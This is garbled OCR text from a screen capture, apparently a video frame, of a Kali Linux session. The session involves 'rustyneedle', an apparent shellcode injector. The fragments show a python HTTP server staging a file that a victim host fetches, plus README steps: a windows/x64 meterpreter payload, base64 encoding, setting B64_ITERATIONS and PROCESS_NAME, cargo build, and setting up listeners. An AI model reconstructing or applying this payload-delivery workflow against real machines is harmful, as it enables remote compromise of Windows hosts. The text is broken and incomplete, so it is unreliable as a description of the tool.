 1 2 3 4 7:22
mttaggart/rustyneedle: A
client-3 [Running] - Oracle VirtualBox
greenet@greenet: ~/Desktop/rustyneedle
Kali Linux Kali Tools Exploit-
File Actions Edit View Help
greenet@greenet: ~/Desktop/rustyneedle greenet@greenet: ~/Desktop/rustyneedle MSFCONSOLE
README MIT licen
┌──(greenet㉿greenet)-[~/Desktop/rustyneedle]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.43.231 - - [17/Feb/2025 07:22:28] "GET /note.txt HTTP/1.1" 200 -
If you don't want to use
this:
-p windows/x64/meter
base64 -w 0 as many
3. Edit the source cod
B64_TTERATIONS
PROCESS_NAME val
4. Run cargo build
you've added the W
5. Copy the resulting e
6. Set up any listeners
Type here to search
Result
7:22 AM
2/17/2025
1
Right Ctrl
© 2025 GitHub, Inc. Terms Privacy Security Status Docs Contact Manage cookies Do not share my personal information